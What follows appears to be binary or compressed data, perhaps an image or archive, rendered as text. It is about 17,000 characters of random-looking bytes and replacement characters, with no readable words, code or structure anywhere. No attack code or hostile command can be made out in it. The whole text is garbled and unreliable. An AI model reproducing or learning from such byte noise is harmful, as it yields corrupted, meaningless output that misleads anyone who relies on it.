)�NF��Y�a"I�Ȼ�ږ@���lq�k�.R�4�y��ˇ��[�m���\ڡ_a(Ќ٣�0i�k&�o۵Kz�$�<&8�Nu1�-5<@�j?�_���5�,!FP@ �\��>t�[�_�5�$��e%�Y?������\�VV<~�����<7�b 4�f��2i���9��+������G�ӊ�����I �&TA���G�YQ��3����!PE/86Tb�Z��y]v?�U*�L���x{eO%�]0��+G���Y�s�����Uh1��rD`4��ʿ,��M ��0Y`�mҥK�نZ�Ӯ��ʞ�+5aY�0U����N4��4�E0�����������a��`'�f��R�` B04P@Ɵ3�N.�uoM �Rr�B��M2�p���1lb���89r��,��}|����j:#� Fc�0�F
 �<�z�Tѓ+�ߔ��T�H��i���`�?&2g���o]V�I��6;aSF��I�۫�i!X�A���̙�G��N#z���w�����`\X8���]5<���eJz��Zr��r���&����1p��Vxu�3�gOI�|�]j�J0�/؀���O�~�}Ƨ�Մ��W�����y�˪�4�.¢}��,VW۵��S���U�q%���~s��ӭI$!S��38 q��kI�謹}�r6��l@�� 4��?
3s����V/z��d��5YiL�u����9�G�X�3�&sS3���� B�P ���gf��
���u @�!��ƕh5k��V���eA�y�o4�5���Œk>	�=�[��;�����/�phs�9?#v�����-YP��ޘ���{H��C����V9�g�ɯ� f�8(Îjh�b��8���rIX �5,jg�� d�j�oE�a)À���+52��N��u��@dZX� UX%)��*e���dg-�J�6ԓ�/)�d*g1�>��R"eA�'0=�CE�}� :���1@B&LCbLa	R����p�;l�t�C@�<�^rU���x���2 �N0@�`��k#�/ׯ�{.zL��d�<�U�
���e��F�)og�X�,X��Ib�q��l���T����p�PL� Čǂ_��g�YҾ4��`�""�T�T����Kp���D�%��տڜ>��C�<pO�V8�J4��x���X��Vi�[��|�|�z�T��@�5�`�^�>i͡�VK�5=%��v�4g9�r#+*�Ҿ����%�������׃+Yfn��|^�0/��1a�c��x(@ea& =h�b�Uz^��= M��``c 12�L��@r�u�T�)<  ���d2�ѓ*��gU�9��T���$b���"�U��˰;=��.���Y��� W�� "���:E�0k*Yg���]}�[P����gFW�s}� *�hI���Ȫyr�[/%�^�>����,(��&9���S5����H'g7�'��+m�� �9�,�rG/.���e���ԑ��S�:�SF}^r۸�w$��V�`���\�Y�qZ�,�c ,s��dy�V���ڔ����gƿ<V��w��|�X|��\��KU�s����l��Ll%�{>Vg.��>��,r��ʆ	f*Է�η�%َ"���8�楋2����q=�Cr#ǿ��v�����6X
���,�LV����Z�D�`�8geNˤ��w����(@� ��W����%��PƁ���Vnc&� �~����*�Dq�~�8��.C����T�c8пMʹu$��&��Ҁ1b�\�W/����'��F Md�s��*�Q�%��~6�l���	�k�J�{�ߧzv�xp�쪴���Uc���p��~J��\�?�,U�W��U�#&n�/Em���4!
��&�<�U2�<⸽iЂ��,�Nq��W��9o5� �V�8���n�y�n��#w�%I,���W���6 ��%����_�uWn�Ҹ @�nrh͋fC���MM�N2��@�_�M/$��0hD�MH�O�
��l���Խ��~�$!�zg�=r��mg�;���� Fd^�S�f�Ɋ0���*X�`O�>[�*�X8<���J�-�*��z��4֢�m F +*5�yy�.�UL��9�U�RZ$6��u�YiU�]��<R�z>������/c�V������$$��F>`n��4g����<h֔������ �]�ON;^��M!�"�8���K~���l�)-hx���jo��nW���{�h�� �*K�휛ca�v�kpl�T�Q�`"eN�5�2�w��y�*(�����p��MH�a}���V���0�\PG��}��X��G	�܎jjZ�G����G�K��het�R8��������T'#E`�" %� �\�;z��݉��������^F�.*�$��N0�k%V����XR�"g���J����?N��z޽hFh�Ѧn�� ˘ҥ�6��>"Ԭ͎�}���B�Q<D�k�v���j @�6���Q)�Yɟ�}]������cY�1�!������6�G4-|v��l�u�/E��Wo�Ʈ!yU��g��S��H�pB82c�	��*Z��}mf��e�0A�l��^��/b�u�o�Y�L��+�,&G
�{@V\��\�E/ `LQ�FL��m�W����B�D�,<ֲ�Kwi��ܘC0��� ps\�^����woN��aBa����]��.��ZF���i�y_��������(%����VY�&�|�=� ��}��TL!���\np)�g�� �I�t<)aPG�\�=�Tɜ��J勇붧TQqI�b�q���R�o�Z���<��QuH�:;d�r�<�K�纙�r]9C���9,��iY�-}�'KQ�&��h�*�w�� �+��}i��\ԡ1�*��\�>T�eONT��i�To!�M��V�}�Դ��#���r�/�Ͻ��|��Yp� Mg����a��'�6k�]J��*v�&��4����5-+Q�>WZ�m4�1Cu��2����U_ݭ1ń%R9C/*���w����=�n���7U�y�� �Z�V�W;ֶ�����[>����ױI.��P ��%���_
����P��k,��~�RO("����E�{����-�G��\ٻ�*�>��<00�g���V��:����VI)��Ak��x!�T РA0W�so�� �Ё�6w2��]Z�jv�#�����3���_���"���m�����A�x���\�mZ]��.$ ƚ<�+,U���l�ॠC55 詙�q�ܙ[u��=�yO�`k��ծU���("�0"��7`����|�pq ��K^�kw��8���W)��^�[ۭH�h�0i�_�W轖�������Y�� Me���e��G0��Rc8&2\�Ư+�Z�0�CD�@Lu��8��M����q�ؐY�˚��rAq��j�+ozy�_�]��g���!��g�fUG��/����(8�Tg��o�-G�bs��e�{;�*���cA^O�/]X/Wf��LjC����c�����+�KeEe�#��hFm��0"�ǲ[�*������B��VXɬ�M�)J^��HŅxfJ��w����JX�:�%*���	��M(��/,g�k/�R�b@��\R� _�W�~밁M��YQ���/�U��%T�D(]U�L�����9��m�s�G���*4��8��SB�Z��⴪�c11�_7�3�ީ��V�-.� �)���J����uu�P�X��#��jT��V���>H)�l1ap`A��Y�~c�L׫�*��ǂ
�L�7�)��m�p8����	�+�J��|��r@�`�E=l�R��g0=v�o�A/��C�XcTΌ�,��_�k�v���("�پ�~��yx*����01�b�4j[!�MZ�kAc�0	3S�aY����:����\�"�O6L�>C <�S*y��A��Z��g���F0i�4Yer� J)���\֤��4��N >U�2VyM�Բ�f��ڋ��0�0>U*UfM4����xִ�w?m����+�1A�2�8=eY�J��d�U��3�
��r �]g.����)*�P��↏ ԯ�&��Z�~�*��Ɔ� U�\�����G�_����aӱ"2�m!��)�)*1F�L�^��Wc]v>���R�l�,h�s_���ej��zC�|`Bx&3M�p�!ڇ����"b��&����|�暻6�all�����t�/St�?]� {m��RRZ��5���0k%�5"�hU|/}i$l��L0�L�rY6sԾ5V����1�� ��Y��5��7v����N�V��.
Hᨱ�0�t:���u��j��	j�	��g��o��ن�Q+�	|���]
�~�$	���ha�.k*,d�gή�j_��n���=�v(8av�ɶf�<e��haN�(hYbŽ1�~����	��(�Δ���E��
���pF�8}hhΧ�Mv_v˟bI1�B� �p��<�Z̖˧+���O�];��o"�>�c
����������+4#�la[p���2ʙ2U�E�q��V���֒l���n 	�К2ĥ���Z���>bCѶ�����G�Q�4fW &�_�?}�f���b�M	Cɕ8ʝh��.Y�<ߣn�;ԗ��\�!��H����@<���4�o.X���jk��ݗ���ܘx4� g҉��z^������8	@'�h�Q�,o6~�Ҍ� �{�L6���ԅ�O -�YU�S�0G������6a@%���
�R�*\�&���Cb�('����L�qm�mv�U�ǌ� ���f!G�8�T����=N��f �l7� LQz>��Fs�(�.]|X�1%DQc��4�jK3V��iL�&S�[�������`�[� ���\� ��C.j>q��6�_�jI&P�L�8�aQ���˙4�$4� }���lH�>�j�]��[k���bf�Q�eF<x���je�����v��׫�, _��#�i�}w<��'ɟ�g�0�,��*����CK�}U�ܖ��d�c�7b��M*Hԑ�B��V�UZP�m��Ƀ8�l��@���Ҭ�����^����0��N��&ʌ�j4X&�4�O�� �X�WhF �s� �� �7�T�F}�rk�3F���=���ɟdz!����c0hcD���� �b��څJ�e�)̆����!�9��� ��At���i`oa[</A18h��-P0V�2�4�5=`�jn�ԗ�#���s>�A�8��ZZ��<˥-(��3���fm�@�:�j�I&���&u�T�3��}�TɚS��/5�J�J���*�/&͚8Do�z@�ΰ��x!\�ٱz^���Ye�	R
�5,Y�����OsԤ��ȹ��������+`�H�Î3�y\7��Bq��e��6���е�f�*��!�|��T�-J.|�w3��O���cT}�p���&�'4}�W	0]�E��p�	�ۼ��(!�3��NK��U���ڜ��d�]m��-# ��P�
~J㓥6��+2�e�!����]���/����a�0� gS��j�mB*�m��x������	��X�JaC0�������e�C.���ۑ�9�b&���s\�ޑ{B��0�o�^�~�;�+w�V��3� R`�J���y@`�2Ħr'��mL�_�ǅ�H4�$�a"��9u˕���2e��n'��io=?ކg��0�lN��p�*�P�e� q��+-�[[O����U�f��XU��2U��>�#J�C꩷u��T��z��`�;���d^�0 ����#��oֆ�}Mj*M��e�/�W_>y\�&T�Rd�5��zHh�j�G���E� �͚P-C@�$9�%��EL�)KP�� J/� ҧv���Q�p#��b�4
�2�i���Q�\�vk2[o�w � �G'�Bl0q�����ŕJl`�gk���b*@$#���4>����2V�^�V����2���p�͆]0�f��Z��[�o2���<�69�M��b��l�te�A��R�
��^란�*H���hR������T}��,Z��*g�孎�{�'��	p�hn�j?O��&.}X_�g�޾�@���A�3Q��EʍoOl4(��.�����Æ���9 Ԃ���Q���a��2�����Ԑ��}�L��\�Wj.i��g�Ae�H� U�� ��IZ/"s���k_�H9V�`��}bj�]�L,�`Y���_��r���G �ܗ�X�I��<�'�v;]���]z���ţdA 0?(��-��oR��=���ԥ���b�� ۶��k`�&�yÂ���^��sI���h2~�[���Iれj�s\��9Gg�����A���w�[[�=+r�E���}Lf�����4ԦG5ym}�D�?�oa ����Qv�V��C���-e~x�r*�L��\22�� �J�.�O����s��?�m�&  �j�~jZ���a�������@�:���ڠa�L9��ޞ q�����'��O�Fh�C
4�ɪ�4���ѣ�ފ�w��Qٮ�����)3������J�����e����0,�_�Tj5����y@`�3Ό7���5���C2�h����Aa�7�Zg2�7��US-_}o�U��i
�f�T�
hS�`��CL��7�Y�+G G��3�;y�I�V8M�I�9�{/��Pi�X�,��A����S1[�oz�$�B&�&U�9�s\�0pkHҲƏ3�
d��˴�td5G�'&9��@��m�d}�s�����imC��K&a�G�L�O�v^7�淎�[
5�j(m�q�6~4�������Ե�����]iC�`[EɃ�첞�q��[�2j�/���Ri���E�L�2�}XI�3�d4�v�;1U�� X�mnԤ����8 g��y���������v���b<i�5����3o}�[.�l��P�h1° f4�4�f�=��춭v�O�T^���g�oa3���춣Hɩ>��m����y`���6*�Ǘ+*Xɞ��d56}�U�i�$�����H%ɗ��+<��T�V��U�V��G�[��h0���-������'bf�a��J�,�j>M��9ݖ�{� ���}`�]��40,��s�6�@��j/^[-��xY��NQX|>�"�4��&�j��L�E�x�Ƃ�zW�Q���Gz38)9�N8� �ZT�{�� 6����[�Zm��@7)!K�v;���*0N
���R��4�D��t
a�KQL��sF�,PYm���0 �jJ�#M�?��(�-�vy�iV�D���-�4�6�j7�������W�ע�18R�4P[���3豣4��a���L1DiC����������G��3@�4�j2�6ڒ$3� ��[Y�ŷ�Z�B��(����;)b0r�ש��V�/�ςF�+4HJ�Xd[�uf[Q���!\���ǹ{�`�<�ෂę���R�[�3�� [�|�Sn�A�!O�ܻ���.�*5E3*�f�i@8\�@��kI��=��z*���ѱ��8�Z�Fg�hJ�,��d[����֍{|C�b-�e��X��;����CQ��mzk��q��EȚ�eNpbxcG5>�����= ���X��JGW��[֜� �5O�mF��
3cD̾t�+���r����K]�n�;�$��e�8�A.U��o��f�l9�?^��Mxi�G8�aN �&(&�4�]`Ȑ��v_=;EZw b��ేa�f��3&��7~�YK�pa�v��@�ӭ�>x=�H�*\���Yv^oK`�,�� T50���Z֐��<��ئ[S���J¸[��-E�*���P,�_0����n9��_��f��$f;-�T�`�j�6i| T���lP��/���t��� 2.�WkjQ��q�§c`��	�U��$�\��҂�B��㖮��>��;@Q�1��J��Ҍ	ύ��2���aoR�^�HB�C��a�r��E~��$P�}-]v���2��D��n��5�1�-��/�����z��}��� a17��wx(�B��0��y�W7����?ꆟUKz�R<Y4���g���ZYq�(�CS���H�x�������� h��I(�_�mf��Z�j@�M�@x%f�fY��M�=O�춵� ����Z��( OY�K���� �<� J��F���ii��K��=���f�.Fo�
\��w꣔�MuZ� �� ީ���@����z��q��k���}>��>��K�C�w�F��jQ���4��Y>����T�k-��}K�nd�nZF3a�0F p����F[H����u�CQ��yd|��� 4�	}��xX -�� �o��'�E )�6��*@�:�-�eKؤfX���7ʸu{vYRH�����hF/�ö�Ј�R��e�*�)�E��o�k�m��H!/V�n_��A���B���>�;��5�e0����b��֯�[a����4q�߾���O��x��jHq�'��Wf��g�RKT�������w�Lj�2�2�8��}���&���7�����c�+��eƂ8��}��~�=�9��r&��[[kB��N'xI�k�,jT�iY�>���Mw'�l�&�J���#��7�D`�,�l�����+d�w�G<�ӏ���L���X�#1������j�=��<*�l��p���{�0`J�?��T(i���ja�2� ���KX�}wٟ�_N2�{Ѧˇ����U�/�����S���!���K��S;���� n�QVz��uN��Zڬ���չH��)�H�Rխ>g6(�6��6���z�ӎDY�6��Ң����lRE(�
� ������� b��ߕr�� ���(�f��o.��$b2���Gh�hSa������j���jrַ)jR�F�����~B>��K:IO���/��j��Q���>���8Z���(|�~�-�������/�UK�7v?��e6��Dpؑf���ĉ�D	���Yh���]�Q n	2��S��S�䝥���M9x���������U��{>�D^�mT�m�6�Y��O�-h͏�_#?M�Q��<�� t��Q��(��m�����O�k-�����uE�l�
���Ұ��Uw�[���S֠�.�
䋕_��/e��q��(|��3B��"\�a���H	�b����Qڋ���dl~��l�E ���%~�&��?MA���~�B+�s��$�ߥ_.�
B���	���Rv]?�̹��"�����T�{�m�N��r���σ����O�xbx~�3�IA ���t�Y�ab�o�nB�G/D�91�e�(>�4���D�X4�̤�� ���t����/+�#�+r����
IF\��@�f�zaI)U��;��*g��{��Ie~��hs=��c�Ekj{%�S��ؼ�}*~�47�O� �*�rsN9&�7��C豣4&���	���P��^�2i_���q��kZ��U-#�g�(3Hr�K���+<�}+�%0��ᑨ�䗒��8�����l1����1��ى�e'̇�����.������OC�8�	��L[���g�MV�#�E^��9Q�\C|���m=<["�5y�texo�\���e:��\_˧�G�9M����yA��`E�P�B��db2�[͆�'-F�&�,֩��?�l5TnZ)G�D� &� F1��|�S�_�
	�34�����"���v�[�]�ڑӆJ�.ĭѿ��Z�D�T�<�|����r�z?O>�������`�����l�ka�eb�ϭ�[>�� �-�(�ޣx�^+?�}�������.� �<R,D�6 Y9��Õ�L�O�-[#��� H�[y/�T7�zmC[h �ԣ����#���
� U�:ӥ�m�����}?��H���O~�H�<n�}#�?�����8�ס�����)����k�h�5�t����!P��~��E_����,O��Z|�П�O%� H�I~��GZ(�*�P:?ʇ�ϔ�5_^��j*��tM�B��W�[�S��`���I�͏�yT�o���9�
��QQP�1���U�JWʗ"<�)�ɭ,j2�km��M��n��Y?������z(���_������U�F��ԏ����|#�����!�v`�/	L��q�ga^ �o�/�#P��p��54�2[�3����j2V��^���1I����c=����Y�3��C�'
�/��4~����W!�(�c���K�`�Ui|/��h��Td�ޭjբ�;����ɺo�9����u���W+)1^ 1T8��[�:�<5Wu&,Rpcc��i�{߶���(�@��}���V).�C$��_�~�/D4�9�.U��(�tP*�᷻UI<B���o��iU'�*�����Z���� 0hJ�wc���kEP�I����������%�(cc�O��*�Ԉ/o�ۿ�� ����Nn�ZRD�B�_n��6��C���zu;G鶪J���v���敎�a�V�U�_R.�r��B�F"0?m��=�I�q`�<�j�f�љp��7��zԂ͟�g"��P䞕0M�0�QU�iT����_k�������O�H��Ӏ��)�bƔ�!��)�jR*x���8L�1�0Uu�ܻ�ڟ������r}�7����`� `��Jȳ�`�D)��wܤ�Xmcfd�xa��+ǻgU�&����c�*��O5/d�e�zt%>0PI�6%�W
i�����NWg�0B0FX27L��K����x��+@�!�	�X�:O|tx�����'J��ٺ�H�;�ุ��� �i
� L2��`޹�L.�䧜�むHY��3}�{�r�KS>6X��*��w���ꭘ��
Df3�(��W���0��|���C���$��.$!��r�&l&�W����Fr��!0HGu�*XɩO�wf�U$�Pc^<�y�a����Vg���w�����o�!��j5�J2��&/B\��S	U8�=�N�3��ML��	��O{�����6'��e%g���xײ�b��t�u�Z�	��hDD�$����X�fc��Gɒ�W�4V�5h؆PE1��l��� F�}{{�B�pQ�\�n5�{�� �C`�J����Q\�~��	�v���A��4�G��1&h!����ˑ��o�����Q�"2�B�f�vv�ܒC���ĀNU�*dʴY�v K�0G�>����黍7��`S��q;�>�a�����k��+=�v[j�j@,,qP@T�U.f����.2
�dN+�w����s���4��99���*Z� -�i�'�5��K����ʈA���a��*Vd�_��Էw�H�xGA&8͕����v�*��4(�F*՚���\��#�\�>i�X�g�V�.���%Ք1F*^�jh�e�j�G��晡n�Q\U�_��s��H��	r>J�*QE�Ȑ����	0PM4!���c&������ބ�Gy����VBf�.MF��8�� P��&���U{6-.�`��c%���5��u��ˊL��Ex��U�V��=V�֓��C�cMʚ-�����eix-p�˪V<���ݚ�S�Вe�k%,g!�g���mVWjlN�� ry�S6� ZqzӑX�S �(�A�ʋ*�YoI�0�"�㋀�Q�\��j�Z�%����)%լ�̱�py�)2W�pN����Ѡ�u�p&J�&��MO(�{���]t�>��pA+��s_:2��;�R��Uٖh����9(Ε�E�g݂5xWz0���ya6fc����t��`�QÏ����5���j�� �rj4�YAFy�Yor��M�E��11F y� Tі��Xw)�){v'(҆G�֤�@��5�K`��Ou���5��e6[_�x�Ð����w2�o�>oj�kH�yg��2�r�v����,�ce�8	8�3U� \���N�����C+qY��q�Nǣ|���x�v����Y�����~�:��?�f��+����� ؽ��{~I������`�O����rG�<�鋽�W�� �_� $M��w�Sx� Y���F� �~,���r �.p�X�.k%�u�v�E�b�a��<��35<�n�]���H�1���Db��e������ס"#Hƌ9�s��/�B�uW��v�7����A�$	���iؽ~�X->]�Z�$X��pf)~�D`�,Ğ l)4˖}\����R �(,$(�NJ�Yeg�ծ�!��1Q	���&�s/�n�#��g�'	�<ehj�Z�Q/�Q��ݖ㹙si���I�haTw#pL`�Y1V���K��� K��2���h�攖y��ap�x&2U(��������^	����e͐ؾ���Aevsp��~l�����Ӻ�IYK�F������J���u��)$��<`�2�vx�$i`��4PK�&`�<�t�Ɔ��s�s���  �2��ten���jB�z,djC�4� Ƀ8 Υ�]Z�_��ţ�ƈ�8 ����}c�^�f`�(�� ���8]}˵j]u=v$�a)���}s3Uho��A,��P�*1�%�3���Y�p����c+�y�b�]��ޥ��G��j4y3͗s!�k�_�L�\�ێq�i�k�H9W���Z1��vsG;��(reF�#j)3�&�)۷Ob ���5�552YR'�4;�WRO A��YL�W�ס$��|�slć;�R�k���B<q�}��(��m��l� �ṕ%�Tb��� �TђƲ�~��O��YZ#�5< Fik���]��r]� B4��1���H˟���Zݫv��Z*L��2�����t��I���Lz��pND�xK�h*g�ȟ������Ww��sG
��y�=Y������  �i��	�/�	��6�{���f`���Sk-+<@�ε�=�kHG��wlߺo��e�HQF&)1��_:�^]��z��Nw�����8LYuz=���aB3���J�<�I�@��YR��{+}U����5,Pq9�S%��I���������X�y�����Q��xN��Z�������������p��/���j	��f2W/9Ξ�k2[V���䭲�b�T �\���Է��9�4&pC˓Qq��g�2��Ѓ~ދ����y�f{-f���F0UR�KjO*KT!�_$Ǎ�ij����ʐ���,paA pL��L�L���+I�\�\@�5c`�Yeϓ����P��}�/+l��R���ic�	�����)m��f$NNt �[?&�����v����v!�S	�'b�f���y?S9���P?kZC��`�+Hp/��%2X'�ݹ�§QE�8z6h*g��զ�RsK[�Ul�R��,:jjZiN&��:��f�O8��jfjF��m{|R��jd5(����Ldԇ8�����k�FT�8�#q˕�4��g���n�J���(c(�ee\dԉ��e�<oz�%��a�E8x�,V�u[�nH�1�
pKͳ��9|�JO�׸'UTB�3�ƙ�&�U^��͈��
�)Λ�J�d'�p�Z������O 3�f\�ʽm]W\���&)pF���e��;����es?s�_�oyRCe�@a ��4�'\�Gб�t uY�]�u^��`��fh���RU����4�-�&(�A��>c���qSԋ�4�p�H�������M^59#�Q�0 �V�����ɴ7j�����Y_�¦�h2���Yƃ'�O�t#0���6
�K�n[��hU�n�T�(t���UD pX�4GVT�ɥz=_�VYW��01£GQ��˗�������(̡�[S��jl����@K��z�^LjE�s�~v���(=@��>ʫ 8�D{Ys-"��Uu_��H�j1��8�M3Wm^ip�"�4Vi2Y��~�u�oF�ˍ0�d��ƚ�4d�O��E��#��6g�R�(@�uc��J�,Uy��R �82fl��l(��hh�'��2Ì('��_`'�o�˕r�IeA�dc�	w([��ɴ;�;\�'��p�P�ŕbl���+*˙)��7�i��Ha:A�	���.Uje�����U�+8&�T�sL�2f�4T� ��\��(%b�8x�,e���'�E T>��x���>D�Rf3Y��.���MqL@�&\��S2��0_bߣRf!�,p�='T�b�ks�SbIE,H��U^�^��m.�BG��������I���Ӈ�$��H�q>oɖjE���������
�8NMrn�4d���%O�V�.h�1��������5��V��OZWiI,^w�ဆ�Q��9��,U�?赭�����R��	b�6G�|�k=�����/�d�*���*d��0{^��k[�ڑ�
���P`��� sg�������D	���7��{6�ag��@4Lu��������o���!Uy0��A��\�������i�@b`A ��l��})�^��6�,�Q��c��������
�yuF�C8EK�8 f�F�z�/�z���4p"���+s��췙R�p���0R'�/��3��!��Oή�@��(qI��5`�����S�R���o|���g0�b�`D8ysL�cR;Y{8{��P!��g_��r�zW�HЙ�"���ʦMz�v�5���&���c(#�.k��<�ֺ�(����o�.�I>?����n�r��  	��[��/]]�).�pS�@ ��YmL���oU�ؕ��q��8�2��0=Mj��ό�*�/sHӈa)��wkW�F�F�qPG�����oyZHO�o�;�g«�KS,XBp�#�7��M?�=�) I�'��q��g�%g�w+zܺ�z��Ll[JǏc��U����Wܤ^7��� w9_�Ь�?c��xޤ��#A�.k%,YMC�a��]~��^���!
��q���jjVGw�U��i�1����YA����KZsxv=9Θ��Y���<����bu��*�NG{�ae�Ex9�\��x!���t#5Jdh��9(�j3*�y6~��Ծ���(̬�SR�J�c�쿽���w���
pq�t�Uʲ�q_7)�	�1K��t=e���v�D�s�
��W^ؙ�P.�p� q�`���A}X&����e4�xg�\�<M�v����Ih��/q�U��4���oN�`#�<مY��[�#�β�a��Nb������Fp[R|�j:��*��Zg
���5�L���W�0ǿܗ�������	�4˹��ƪu��Hl˨A�dż�xS����tvսl���E��� Ã�&�4��T� �3�jk!^�/���R��*R`c� Z��,�����T� �ZW�:j�B����a�X��o]�n�'^n�� �o�����C�u�I�����3v���R4�b��AY�x392�.���r�HAb�2���i�fq��l�ʷ-~U�D�E1�\�d��]�F`�  0��:�Tg�[���9��`Ɨ`�`8٩�lzs��=�C�jq�Kd<ޮ5iءd�BX�1�͟$ApS'Y#�WR�E|i�&�ě�$�C/�)��
� ��8�h�b��۲��]�'�R� zǘS<��:zCn���V�h���F������B OP�@ǘ�M3\��qr��|��oD���p�h�O���ƽi>�e�i��*�S6��nv�%l1I�*8���e�|�f�T��/�h���ˤ��h�jLcY��.��Hm�uV�m<ʾQ��$p&��)����sK���ߨZ���m�-�,Ҫ#k�S��L�T�J� ~o�S�z���'EQsD�	&�Z�YbƤf�R�~iVc�,�/��2Ū�z��y����tU�?V`�O+<|�� �z'W�T�����*5*T�5�z�n����.(0�X�.iEe�n����F��c�ʙ�J�,U�!�KV����-�z�r�c�V{����
�Gk��K��ؠ���MWS� �KӢ�Ձ)؞�4�[_:hح��T\�!AS�%�5,VG=U�����T	��e�U�x��Kw)6V6�����,5�����l;g�X�ֺ)�"��t�S%����_~�Ì(�B�8�-�NqW��FW؏VjjUyg�STe��a`4���n��OE��	������$���|����w��ٙ�����MKiS��$�.|aD8.͚5�eɛ��(pJ� ��ɽ���*KPb�(`��pTV[&5�j��[w6/<��\_�e=m��LMBa���-�U���#L(�8,�
������u�k���54��1ic9�_n��)�A�0&���*h����'�-���Ԝ�7��U��G}f����֠5
2�h%ʸ֎w~����qK�@ZU�;M^u��F�<`�*�m��kD����nk� @���'�/��tA�"vu���˽��ځR�Q�
�L��y��݉4Na`���f�����bA��VU-�-_��Ks��������NH�~���^Y�h)2@���UR0@���1we%������}��Ll�5w�F��ڴ0b�#���[��7�ԁ�P_.�R�^��� 4����p����b��6坛k�Ǥ0�E	@���͌�f����:ę a�v�ɳ�jFʌT�Ƃ>ua�K����/bc��v>�ݸ8�U
�@炼 y���\��!j����x���jZW<��z�K ���G˕*fU��5;C�G�F�Ζd���ۯ┆��L&lH�F�8<%��#׮�I[ E�G"c���X�q��  �8!�2�_�<8�)����)� L^Lg!?�>z-ކ��!V�V^NE�M�����w$8�A�Y��q��%�}z6�Uid0��`��8c*Ym�o��ҶpQ� +��2�������zA����A
p�<iV��뭗�����S�ƂDt��S#��a�Z��K!�@�a�VD\�<�^�9}v���*�P����Qs^Ր��k�E�>��j����`@������N��aAp%Y�L�~�G˱w#2�B��@�.k6�������8)C��D�s��)r��mHf�'p�4QR�+�WV�U�A��Y\I��d�.k���q��;�ElI��Y�@r�m�ܫ 3]0%c�^Zݜ[r��0h`���Ƿ),ku�.RX@�oEag�;���5��V�8Uc������5�b��U�KM2�s{��Z�� '�k�>0���"4�j�4��w�#g��"�9�0�^��U��KAO@׶�t�-{k�@���V���B��-]e���x�V�(��  ��]ڪ��%<F�/Gr��e_�;z�4CC� 嘟�`��(�	 ��j�6�tk�����x�c��SFf���_��޺Ғp�!A��ʊ�-R�����ߵN�@�>48�@X.͋*yW`���e=�|q����Y�MKX��{��Ƅ|[*���5a:��Ps4�X5�e�,g���iJ���!3ǚ��gO^f�F�sޑ�b���>u���s��z�40]Ba~�2k��U�jZ@��L%���u�ʼ�JB�n��T��QR�B8����y�Z
�gI�F�͕f���圖jXϫ�UOZ�"O�����,8�Q�4*<1jx|�Ycl��3���}jG��SB��4	��R��Yy�k�v/�^�k�r
;O�O���>X� ��y�
�� ����EU���x�K��h�O	4�ns�_�o�9���[�"K���i�'���^KQ���%h�ʖi;�b�kFa�,H&�<<�/��� %\�܉y� �M1�V/Y>�� T��Oh��d1�\�iI����kw!���;ag�a%��js�����D����JwD����?��<g�%�~跊�^���@oH�eK5�R�4�_�� {qډG�;O ��P�<¸όU�L	�Í\O�ZmL���|���7��}�fY�l�Bo2V�g�&�R��j��V����D�4�����+C3l��@��Ҳ>Z�U�rOQ���Y�NH���H*-I)�A��V���m��%���U���R�>Z>�&
�A@�~�e��l=���*�e�&�a� ��+��j=�(��u�;}��D���oD���&��j�.k��dh�6�O&�G3�� �eh�rL �4�c�}MY?��H&�`Y��_�̷2x[���K��z$I`�I1R��>3+� �y�f����4F�z-��K���j�<!�ɗo3�b3[��[�~�d��4��H�t����}�e M ���4# H(iVi�,���������R5�+7���&x W��P�-�c3ۧ�j$H�{�uVTOA	�0#�(����4��!���aM�'un�$�ɐ0��@�x=<h�3E�~����s�x=$V�w5���w�����M
*�X�-�H(�R�e�[���v�&U����cR��^�P6�fkQ��1�u��D��vΨ@.h��):T ԣ�f�R�KR�.|�d54�܇h8+b�4��`�~ԙ2̞���ԪѽUZ�'e�_�]�u�)q��N�a,)L&�3�=�˭kk=v�� L�8@�eL��L��E�w?���-�xC�I&C qA�8@S��z`hђ��D50;����4&�E�!8-��Oj�S,�!��j�"D�(��w��H���9LZF爫�#�����v��;2�)o����3�&�Â���B�(��a�8����+��-D�R#Q��f����,�o5I�.���Ғ3�Q��Q��]��o2d�d�CQ~�b��{�D�,�=G0�&�Z4v��`�*ҕe���0�S%��u�)���ʜhr -��Yi�ZϜg��d50���S�ȑ'W>����Md���i�#�Z�23MO�'����Em�]��M�j[���N�RkH%�Z>�4�2VJ���voD�1V�<:q�)D��i��2���v�5�G�i
q��W�2�4�<����S��q_;��I�Tc�	��%K1(�A�-�v-ˤw"D��/���VO.|:�Ϋ��@�
tbaJ�:_��M*Pˢ�-憣[�� �� 7�C@PML�D� �楙�)Cp�6��_���5�R�����TvkC�څ���d0uX!����ށ-�mL�S)��4�53*�n��ȷ�/�6�)�z$H��n�B�.T������h+���a�l3��a�ע�lZ���bF�*2d�4 ����L��~�����w"D���*5E�TaChc��jaF��l��	�YM��өLS���>Ni�ޙ�naɷ��e�	�K�ȑ �A haD�Ga�95��x��C��z�z3j �s� �fq��z�������� S%��$�g��9� �,�fkx�`���.�m��@�?��_���������
�9�K�,�R��u��v_���"E���f��k�!<pPɌ�iaPK���-�2+�v^�7[R�H0@`�"02�~���5d>�X�[Y��mj�H�x�"���]I>��&T&h2�J�Xl���=l��fan���� q�^s�5�4)@�cam^S��B�R��\�נ-M�H�CV������lU��Z$IK�^˼/��^�<%�~F�n�-s�l_Zat��˸����b@���;>>[Q"L� ��P�PB���k߲��>�(.�Kk�k�U�'(E���H��J����_���Z�"F\�����Ɔ��KWV�[mZd��E.r(=UEe���]��"F"~� � �K�������淙+�/O)�d��,���D�W�y��=}�Y~h�%�I4���ܙu�Ǘ�����M9l�|�n0�������z/˩f�(���P>C�sR���C-��b�=	�� �>�v�Ѿ��w�g���J�Y��=,'�{V�r�E�����H�<mɪ�R����6�k��t֎��K�#z���/SԴH��ɭ��W�vs��o9�P��ǅ��~�&U �eAq9�/츧�~W�r�/�@i� \�r�7� �䖔-����~�P�\��Q�D�tۣx%�H(��ςtu e� s<�d�S�u��a� t����5O��4��#�F���k)��] b��Pv�*�`�_�+R�Rִ�4�g����>&���>!�<G���~ׅ� ȇK.)���Sn@�@�'��LyG�Ԑ�(��ɂ�i00��k��]��k;�����MVX�L~�/�o�,��#_OJ��V��y�Uh�&���j`� ~��آ,��&�=��mQϪ~���T�V�H�����p<p��O��j\R]sP|������	����Y���<r�L9Z���������(� (�O��� �9��s[�?H�}I[�)�F���;r�G9���I~�r6�ie�4�5��&�kпW0K&�)ȑ$�N�
